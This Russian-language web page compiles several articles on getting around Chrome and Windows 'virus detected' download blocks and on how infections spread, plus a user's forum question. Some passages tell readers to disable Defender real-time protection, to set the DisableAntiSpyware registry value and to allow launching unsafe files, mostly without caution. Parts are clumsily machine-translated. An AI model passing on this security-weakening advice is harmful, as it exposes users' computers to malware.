Как загрузить файл вирусом
Ошибка "Обнаружен вирус" Chrome - как убрать в 2019 году
После обновления браузера Гугл Хром возникают проблемы при скачивании файлов. Отображается ошибка "Обнаружен вирус" Chrome. Как убрать в 2019 году, если старые способы уже не работают - узнайте из детальной инструкции для Windows 10 8 7. В конце поста будет видео с наглядной демонстрацией решений.

Гугл Хром блокирует скачивание файла - как отключить?
Самое интересное, что в самом обозревателе Вы не найдете никаких настроек, отвечающих за проверку загружаемого контента. Еще в 2018 году дефект устранялся очень просто - достаточно было проигнорировать предупреждение и возобновить загрузку.
Но теперь сделать это невозможно, поскольку в меню доступна только возможность удалить элемент и просмотреть информацию.

Справка Google указывает на ограничения со стороны операционной системы и ссылается на страницу поддержки Microsoft. Там найдете несколько решений. Вот самое эффективное:
- Нажмите на клавиатуре сочетание Win + R и в появившемся окне введите команду:
inetcpl.cpl

- Открываются Интернет-свойства. Следует перейти на вкладку "Безопасность" и сразу убрать опцию, отвечающую за включение защищенного режима. Далее кликаем по кнопке "Другой..." и в списке находим параметр "Запуск программ и небезопасных файлов". Устанавливаем значение "Включить", сохраняем внесенные изменения и перезагружаем компьютер:

В Windows 7 этого вполне достаточно. Но как убрать в Виндовс 10 ошибку "Обнаружен вирус" в Google Chrome, которая возникает при скачивании файлов?
- Необходимо в опциях Защитника (встроенного антивируса) отключить проверку в реальном времени. В области уведомления кликаем по значку "щит", в окне параметров безопасности слева выбираем раздел "Защита от вирусов и угроз". После этого идём по ссылке "Управление настройками":

- Теперь просто ставим переключатель в положение "Выкл.", чтобы приложение не сканировало файлы при загрузке из сети Интернет:

Этого достаточно, чтобы ошибка "Обнаружен вирус" была устранена в Google Chrome 2019 года.
Файл может быть опасен - как отключить в Яндексе?
Убрать такое уведомление при загрузке в Yandex браузере можно перечисленными выше способами. Но если проблема не устранена, дополнительно следует "навести порядок" в функции Protect.

- Запускаем веб-обозреватель, в адресной строке вводим следующую ссылку:
browser://protect
- Оказываемся в разделе "Безопасность" и сразу обращаем внимание на опцию проверки запускаемых сайтов и загружаемых файлов. Снимаем отметку, закрываем программу и запускаем повторно:

Но не стоит забывать об антивирусах. Не только встроенный Windows 10 Defender может блокировать скачивание в Гугл Хроме и Яндексе, но и сторонние утилиты. При необходимости - следует также поискать в их параметрах соответствующие решения (онлайн-сканер, real-time protection и т.д.).
Видео

Автор рекомендует:
Как вы можете получить компьютерный вирус или вредоносное ПО?
Как ваш компьютер может получить вирус, троян, работу или шпионское ПО? Как вредоносные программы могут заразить ваш компьютер с Windows? Какие типы файлов содержат вирусы и вредоносные программы? Мы кратко коснемся этих вопросов, посмотрим на некоторые файлы и посмотрим, могут ли они заразить ваш компьютер или телефон.
Как вы можете получить компьютерный вирус

Распространенные способы заражения вашего компьютера Windows вирусом или вредоносным ПО:
- Вы скачиваете пиратское программное обеспечение
- Вы скачиваете и устанавливаете программное обеспечение с вредоносных сайтов
- Вы загружаете и устанавливаете уже скомпрометированные приложения из официальных магазинов приложений
- Вы устанавливаете Bundleware без чтения лицензионного соглашения или отмены предложений стороннего программного обеспечения, чтобы избежать установки щенков
- Вы нажимаете на ссылки, которые ведут на вредоносные или взломанные веб-сайты, которые, в свою очередь, автоматически загружают вредоносный код на ваш компьютер.
- Вы слепо нажимаете на ссылки в социальных сетях от друзей, которым вы склонны доверять, которые инициируют загрузку вредоносных программ на ваш компьютер или мобильное устройство.
- Вы нажимаете на вредоносные вложения электронной почты, не проверяя, кто является отправителем
- Вы открываете зараженные файлы Office, которые пришли из другой системы
- Вы нажимаете на вредоносную рекламу — Вредоносную рекламу — в которой есть скрытый код
- Вы подключаете зараженный USB к своему компьютеру и используете его, не сканируя его на наличие вредоносных программ.
Наиболее используемый тип файла в качестве носителя для вредоносных программ
Исполняемые файлы или .exe-файлы могут быть опасными, поэтому даже ваш почтовый клиент не будет загружать такие файлы из электронных писем. EXE, COM, MSI и т. Д. — это три типа, к которым вы должны быть очень осторожны — будь то в электронном письме или при загрузке с любого веб-сайта. Всегда проверяйте все вложения и загружаемые файлы с помощью вредоносных программ, прежде чем открывать их.
Носит ли PDF вирус? Можете ли вы получить вирус из PDF?
Не только переносить вредоносное ПО, но и PDF-файл также может выполнять функцию фишинга. Файлы Portable Document Format (PDF) содержат активные элементы, которые могут заразить ваш компьютер. Динамические элементы и присутствие Javascript делают их опасными. Но это в значительной степени зависит от вашего читателя PDF, который анализирует файл.
Если он позаботится обо всех аспектах открытия, чтения, редактирования и закрытия файлов, шансы на заражение будут меньше. Используемая вами программа чтения PDF должна уметь обнаруживать переполнение стека и сканировать ссылки внутри файла PDF.
Говоря о ссылках, фишеры обычно включают один или несколько URL-адресов перенаправления в файлы PDF. Невинные читатели верят ссылке и кликают по ней, тем самым теряя свои данные. Один из способов обойти это — скопировать ссылки вставки непосредственно в адресную строку браузера, чтобы встроенные в браузер сканеры URL-адресов могли видеть, является ли ссылка вредоносной. Не все браузеры могут иметь такие функции, но такие основные функции, как Internet Explorer, Edge, Chrome, Firefox, есть. Вы также можете использовать сканеры URL в качестве дополнений для вашего браузера.
Итак, в заключение, убедитесь, что вы можете получить вирус из PDF-файла, и вас также могут ввести в заблуждение, когда вы будете делиться своей информацией с вредоносными сайтами/людьми, используя перенаправляющие ссылки или сокращенные ссылки в файле.
Можете ли вы получить вирус из файлов изображений?
Что может сделать простой файл изображения BMP? Ну, он может содержать несколько бит двоичного кода, который может выполняться, когда вы открываете его и заражаете свой компьютер. Кажущиеся невинными файлы изображений — надежный способ поражения и распространения вируса. Сколько из нас действительно запускают сканер вредоносных программ после загрузки изображений из Интернета?
Пользователи думают, что это просто изображение … и что изображения не могут навредить. Поэтому они открывают загруженные изображения без каких-либо мер предосторожности или просматривают их в почтовом клиенте с помощью средства предварительного просмотра. В обоих случаях часть оперативной памяти компьютера хранит данные для отображения на экране. Когда вы просматриваете изображение, исполняемый двоичный код распространяется на ваш компьютер, заражая его.
Вы можете получить вирус из файлов изображений, как и из файлов других типов, поступающих из Интернета (включая электронную почту). Файл изображения, такой как JPG, BMP, PNG и т. Д., Может быть заражен. Это может быть полезная нагрузка или эксплойт. Но вирус не будет выполняться до тех пор, пока изображение не будет открыто, выполнено или обработано другой программой.
Исполняемый файл .exe также можно сделать похожим на файл изображения, назвав его niceimage.jpg.exe. Поскольку Windows по умолчанию скрывает расширения файлов, пользователи видят только часть .jpg и нажимают на нее, думая, что это файл изображения.
К вашему сведению, W32/Perrun был первым зарегистрированным вирусом JPEG. Он извлекал данные из файлов JPEG, а затем вставлял файлы изображений с зараженными цифровыми изображениями.
Могут ли офисные документы содержать вирус?
Офисные документы также служат хорошим носителем вредоносных программ.Возможно, вы видели электронные письма, в которые вложены файлы документов, и в сообщении говорится, что в приложении содержится более подробная информация. Поскольку документы Office, такие как docx, doc, docm и аналогичные форматы, допускают активные элементы, вы можете быть заражены. Большая часть вредоносного ПО загружается макросами, присутствующими в документах. Вот почему Word не будет открывать исходный интернет-файл в режиме редактирования, если вы его не попросите.
В офисных документах присутствует вирус макроса, если он запрограммирован на это Скрипты и макросы делают это легко. В большинстве случаев, во-первых, макрос запускается для заражения вашего компьютера, в то время как полезная нагрузка загружается позже — чтобы избежать обнаружения вредоносным ПО.
Вы можете заразиться вирусом, посмотрев YouTube?
Зависит от того, как вы используете сайт. YouTube видео как таковые не опасны. Но с другой стороны, немногие аспекты YouTube находятся вне его контроля — вредоносная реклама и программирование в видео. Видеопрограммирование доступно для пользователей, которые имеют большое количество подписчиков. Это уменьшает возможности заражения. Но это может быть опасно, если вы нажмете на те видео, которые накладываются на основные видео.
То же самое с рекламой. Они являются активными элементами, поэтому ваш компьютер уязвим, если вы не решите не нажимать на рекламу. Таким образом, ответ заключается в том, что видео на YouTube не представляют опасности, если вы позаботитесь о взаимодействии с активным контентом, наложенным на основное видео. Возможности приобретения вируса с YouTube невелики, но, тем не менее, он есть — и он одинаков для любого другого веб-сайта!
Вы можете заразиться вирусом с Tumblr, Facebook или других социальных сайтов?
Это снова зависит от того, что вы пытаетесь сделать. Если вы просто загружаете файлы и не нажимаете ссылки, вы в безопасности. Реклама против контента может быть вредоносной. Ссылки могут быть URL, которые пытаются фишинг. Если вы загружаете изображение и открываете его без сканирования на наличие вредоносных программ, оно становится опасным. Windows SmartScreen обычно хорошо защищает пользователей от сетевых угроз.
Короче говоря, существует вероятность того, что вредоносные программы, спроектированные социальными сетями, повсюду в Интернете. Вы должны быть начеку. Прошли те времена, когда вирус был доставлен через файлы .exe; теперь они могут иметь любое расширение файла и даже могут быть встроены в файлы изображений.
Заключение
Таким образом, вы видите самые важные меры предосторожности, которые вам необходимо предпринять: загружать только проверенное программное обеспечение из их официальных источников, быть очень осторожным при его установке и отказаться от предложений сторонних производителей, отсканировать любой USB-диск или диск, подключенный к вашему устройству, очень внимательно, прежде чем нажимать на любые веб-ссылки и принимать меры предосторожности, прежде чем загружать вложения электронной почты.
Теперь прочитайте .
- Как определить, есть ли на вашем компьютере вирус?
- Советы по обеспечению безопасности Windows ПК.
Возможно, вы захотите прочитать об эволюции вредоносного ПО и о том, как все это началось!
Ошибка загрузки — обнаружен вирус в Windows 10
Если вы заметили сообщение Ошибка загрузки — обнаружен вирус в Windows 10 при попытке загрузить файл из Интернета с помощью любого браузера, такого как Chrome, Firefox и т. Д., То вам нужно знать, что это Ваш антивирус Защитник Windows пытается защитить вашу систему от потенциально вредоносной загрузки.
В двуличном мире Интернета антивирусное программное обеспечение играет ключевую роль в защите системы от программных вирусов. Хотя мы знаем о потенциальных угрозах со стороны вредоносных программ, антивирус защищает вашу систему от угроз безопасности. Антивирусное средство не позволяет пользователю загружать ненадежное программное обеспечение. Учитывая высокий уровень киберпреступности, всегда полезно устанавливать антивирусное программное обеспечение и поддерживать его в актуальном состоянии.
Хотя антивирусная программа выполняет огромную задачу, предупреждая вас о вредоносном файле, содержащемся в программном обеспечении, которое вы хотите загрузить, иногда вы можете получить ложное срабатывание. Под ложным срабатыванием мы подразумеваем, что инструмент может ошибочно указывать на наличие вредоносного ПО в программном обеспечении. Несмотря на то, что вы верите в подлинность сайта, откуда вы хотите его скачать, браузер запрещает вам скачивать файл, отправляя вам предупреждение о вредоносных программах и антивирусах. В этом сценарии это на самом деле антивирусное программное обеспечение, которое мешает вам загрузить файл и не имеет ничего общего с браузером.
Ошибка загрузки — обнаружен вирус
Если вы являетесь пользователем Chrome, пользователь получает предупреждение «Failed — Virus found». Если браузер Microsoft Edge, то вас может предупредить сообщением «[имя файла] содержит вирус, который был удален», а если вы находитесь на панели задач Windows, он просто отображает сообщение «Обнаружено вредоносное ПО».
Если вы абсолютно уверены в подлинности источника, из которого вы загружаете файл, вы можете установить исключение в своем антивирусном программном обеспечении. В Windows 10 Защитник Microsoft Windows — это встроенная защита от вредоносных программ, которая удаляет вирусы и другие нежелательные файлы. Программы безопасности иногда блокируют загрузку файлов на компьютерах Windows для защиты от взлома системы безопасности. Вы можете возобновить загрузку файла с помощью некоторых настроек в Защитнике Windows.
Следующие шаги помогут настроить исключение в программном обеспечении Защитника Windows.
Это следует делать только в том случае, если вы уверены, что загружаемый файл является безопасным и из надежного источника.
Откройте Центр безопасности Защитника Windows и нажмите на экран Защита от вирусов и угроз . Прокрутите немного вниз и нажмите История сканирования . Откроется следующее окно.

Если вы видите файл в разделе Карантинные угрозы , найдите и добавьте только что загруженный файл в список исключений, выбрав Разрешить элемент . Как только вы это сделаете, вы увидите файл в разделе Разрешенные угрозы .
Теперь попробуйте загрузить файл снова.
Если у вас по-прежнему возникают проблемы с загрузкой файла, возможно, вы используете другое антивирусное программное обеспечение, которое может блокировать загрузку. Затем вам, возможно, придется внести белый список в это программное обеспечение.
Операция не была успешно завершена, так как файл содержит вирус или потенциально нежелательную программу
При работе с какими-либо файлами пользователь может столкнуться с сообщением «Операция не была успешно завершена, так как файл содержит вирус или потенциально нежелательную программу», после чего запуск указанного файла оказывается заблокирован. Причиной блокировки является системный антивирус (обычно это «Защитник Windows»), ограничивший пользовательский доступ к подозрительному файлу. Ниже разберём суть данной дисфункции и методы её решения.
Причины сбоя, при котором операция не завершена успешно
Корпорация Майкрософт уделяет повышенное внимание борьбе с вредоносными вирусными программами. Вследствие чего современная Виндовс 10 обзавелась встроенным антивирусом, известным под названием «Защитник Виндовс».
По умолчанию Защитник Виндовс активирован, и постоянно проверяет пользовательский софт на наличие потенциально опасных программ. При нахождении такой программы доступ к ней блокируется, а сама вредоносная программа может быть помещена в карантин. В таком случае пользователь получает уже упомянутое сообщение, а запуск указанного файла становится невозможен.
Под подобную блокировку может попасть как вирусный файл, так и вполне безопасный софт, используемый на протяжении многих лет. В последнем случае это доставляет ряд неудобств, так как мы не можем воспользоваться проверенным софтом, необходимым нам для различных задач.

Как исправить дисфункцию «Файл содержит вирус или нежелательную программу»
Наиболее простым и очевидным решением в данной ситуации является отключение защитника Виндовс. Но спешить с подобным отключением я бы не советовал, особенно в ситуации, когда на вашем ПК отсутствует постоянно работающий антивирус. В этом случае вы рискуете сделать вашу систему уязвимой для вирусных программ, что приведёт к её потенциальному выходу из строя.
Потому рекомендую выполнить следующее:
Проверьте запускаемый файл на вируса
Первым делом для исправления «Операция не была успешно завершена, так как файл содержит вирус» рекомендую проверить запускаемый файл на вирусы с целью убедиться, что Защитник Виндовс «ругается» на файл зря. Для этого можно использовать как альтернативные антивирусные программы уровня «ДокторВеб Кюрейт», так и загрузить файл на специализированный проверочный ресурс уровня virustotal.com для проверки.

Добавьте проблемный файл в исключения антивируса
Если файл оказался чист, стоит добавить его в исключения «Защитника Виндовс» или установленного на вашем ПК антивируса. В случае Защитника рекомендуется нажать на «Пуск», выбрать там «Параметры», далее «Обновление и безопасность», потом «Защитник Виндовс», и затем «Открыть Центр безопасности защитника Виндовс».
Далее выберите слева «Параметры защиты от вирусов..», и внизу «Добавление или удаление исключений».

Добавьте проблемный файл в исключения
Аналогичную опцию исключений можно найти и в настройках других антивирусов.
Временно отключите ваш антивирус
Довольно эффективным способом решения проблемы «Операция не была успешно завершена» является временная деактивация антивируса. В случае Защитника Виндовс это делается следующим образом:
- В панели задач нажмите на кнопку поиска (с лупой), в строке запроса пишем «защита», кликаем вверху на найденную опцию «Защита от вирусов и угроз»;
- В открывшемся окне находим «Параметры защиты от вирусов и других угроз» и также кликаем на неё.
- В очередном открывшемся окне находим опцию «Защита в режиме реального времени» и деактивируем её.
Какое-то время Защитник будет деактивирован, но позже может опять включится самостоятельно (под действием очередного обновления системы). Чтобы он не включался, мы можем отключить его с помощью системного реестра.
Выполните следующее:
- Нажмите на Win+R, введите там regedit и нажмите на ввод;
- Перейдите по пути
- Наведите курсор на пустую панель справа, щёлкните правой клавишей мышки, и выберите «Создать» — «Параметр DWORD 32 бита», дайте ему имя «DisableAntiSpyware» и нажмите ввод;

- Дважды кликните на данном параметре, и дайте ему значение «1», после чего нажмите на «Ок». Защитник будет отключён.
Обновите проблемный софт
Если антивирусное ПО продолжает сигнализировать о неблагонадёжности вашего софта, попробуйте скачать и установить его самую свежую версию. В некоторых случаях это позволяет избавиться от ошибки «Операция не была успешно завершена» на вашем ПК.
Восстановите работоспособность Эксплорера
В ряде случаев проблемы с файлом explorer.exe могут вызывать рассматриваемую в статье дисфункцию. Запустите командную строку от админа, и в ней последовательно наберите, не забывая нажимать на ввод после каждой команды:
sfc /SCANFILE=c:windowsexplorer.exe
sfc /SCANFILE=C:WindowsSysWow64explorer.exe
Выполнение данных команд может устранить ошибку «файл содержит вирус» на вашем компьютере.
Заключение
Появление сообщения «Операция не была успешно завершена, так как файл содержит вирус или потенциально нежелательную программу» сигнализирует о нахождении антивирусом (обычно это «Защитник Виндовс») потенциально небезопасного файла. Оптимальным решением в данном случае является занесение проблемного файла в исключения антивируса при условии, что пользователь уверен в чистоте данного файла. Отключать антивирус полностью не рекомендуется – это может стать причиной проникновения на пользовательских ПК потенциально опасных программ.
Если загрузить в теории вирусный файл, и не установить приложение будет ли вирус на смартфоне?
Если загрузить файл (теоритически вирусный) и не не устоновить его, будет ли вирус на смартфоне? Я оказалась первый раз на этом сайте по причине поиска вк старой версии, нажала скачать, мне браузер сказал загрузить, а я нажала быстрее чем подумала, и в итоге загрузила какое-то совершенно иное приложение, потом и вк(там было надпись что без вирусов) зашла в загрузки, а там эта хрень, я ее удалила по боялась вк и тоже перекристилась и удалила вначале приложение, а потом файл там было написано что «некоторые файлы удалить не удалось» я сделала ещё пару попыток и в итоге все таки не удалилас, ь выключила загрузки, потом снова включила, и увидела что файла нет, потом снова загрузила вк без проблем. Тот файл я удалила но мог ли виру с остаться? Я уже третий день плачу и думаю, что есть вирус или его нет пожалуйста помогите(молю, прошу, умоляю) Я счас похожа на восьмидесетялетнюю старуху, но мне сташно
Как восстановить удаленный или заблокированный файл «Защитником» в Windows 10 G-ek.com
Наверно многие знакомы с ситуацией Ложного срабатывания антивируса, когда при подключении переносного жесткого диска или флешки «Защитник Windows» попросту удалил важный файл, который нельзя взять и скачать в интернете.
Защитник Windows активно блокирует угрозы. Он не ограничивается сканированием исполняемых файлов или скриптов. Он будет сканировать все типы файлов, включая архивы, изображения, документы, электронные таблицы и многое другое. На самом деле антивирус не спрашивает пользователей, хотят ли они проверить конкретный файл или каталог. Каждый раз, когда появляются новые файлы, он будет сканировать их и автоматически удалять все, что сочтет вредоносным. Единственная проблема в том, что часто это ложные срабатывания и пользователь теряет безопасные файлы.
Если вы знаете, что делаете и уверены, что это ложное срабатывание, и на самом деле угрозы нет, Вы можете выйти из сложившейся ситуации. Конечно, если есть сомнения, для проверки лучше использовать Песочницу– Новый легковесный инструмент Windows 10.
В моем случае это ложное срабатывание, и в этом руководстве описывается, как вернуть удаленный Защитником файл.
Первое, что нужно сделать, открыть приложение «Безопасность Windows» (ранее Центр безопасности Защитника Windows), чтобы узнать подробности об обнаруженной угрозе.
Windows 10 Безопасность Windows
Откройте меню «Пуск» нажатием клавиши с логотипом Windows, и начните печатать на клавиатуре- «Защитник», в отображаемых результатах поиска выберите элемент «Защита от вирусов и угроз».
В приложении «Безопасность Windows», нажмите на значок гамбургера в левом верхнем углу, чтобы отобразить названия разделов меню, рядом с значками и выберите «Защита от вирусов и угроз».
В правой части окна вы найдете обнаруженные угрозы, если список пуст это может выглядеть озадачивающим, но программа покажет вам только те угрозы, которые требуют пользовательского вмешательства. Если вмешательство не требуется, чтобы просмотреть список угроз необходимо открыть «Журнал защиты».
Защитник Windows может сообщить вам, что текущих угроз нет.
Поскольку загруженный файл был автоматически помещен в карантин, от пользователя не требуется никаких дальнейших действий, что, в свою очередь, означает, что фактически, текущих угроз нет.
После нажатия ссылки «Журнал защиты», вы увидите, список угроз. Если вам повезет, вы найдете имя вируса, обнаруженного Защитником Windows. Если в списке журнала, не указано имя загружаемого файла, то, даты, может быть вполне достаточно, чтобы найти неудавшуюся загрузку или файл с переносного диска. Клик по записи в журнале, покажет вам подробности для восстановления или удаления подозрительного файла. Подробности отображает имя файла, но этого может быть недостаточно для идентификации нужного файла, так как Защитник Windows может отображать временное имя.
Если требуется вмешательство пользователя вам будет предложены Варианты действий:
- Удалить – Безвозвратно удалить файл из системы
